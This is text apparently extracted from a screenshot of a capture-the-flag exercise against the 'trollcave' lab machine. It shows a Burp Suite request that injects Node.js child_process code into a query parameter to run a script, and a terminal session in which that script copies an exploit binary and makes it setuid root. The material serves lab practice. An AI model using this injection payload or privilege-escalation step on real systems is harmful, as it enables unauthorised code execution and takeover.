 1 2 3 4
4
0:31
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Target: http://localhost:8888 HTTP/1
Request
Pretty Raw Hex \n
1 GET /calc?sum=require('child_process').exec('/tmp/1.sh') HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Res
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3
4
5 Content-Length: 15
6
7
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (11)
Response Headers (4)
root@kali: /home/binge/TargetMachine/trollcave1.2
文件 动作 编辑 查看 帮助
exp passd+
exp.64 systemd-private-5149b1602a2d498eb9ead74c838348a1-systemd-timesyncd.service-H2kvuR
rails@trollcave:/tmp$ cat 1.sh
#!/bin/sh
cp /tmp/exp /home/king/exp
chmod 4755 /home/king/exp
rails@trollcave:/tmp$ ls /home/king
calc
rails@trollcave:/tmp$ vim 1.sh
rails@trollcave:/tmp$ ls
1.sh passd
exp passd+
exp.64 systemd-private-5149b1602a2d498eb9ead74c838348a1-systemd-timesyncd.service-H2kvuR
rails@trollcave:/tmp$ vim 1.sh
rails@trollcave:/tmp$ ls
1.sh passd
exp passd+
exp.64 systemd-private-5149b1602a2d498eb9ead74c838348a1-systemd-timesyncd.service-H2kvuR
rails@trollcave:/tmp$ ls
1.sh passd
exp passd+
exp.64 systemd-private-5149b1602a2d498eb9ead74c838348a1-systemd-timesyncd.service-H2kvuR
rails@trollcave:/tmp$ cat 1.sh
#!/bin/sh
cp /tmp/exp /tmp/ppp
rails@trollcave:/tmp$
Search... 0 matches
Search... 0 matches
Done
136 bytes | 6 millis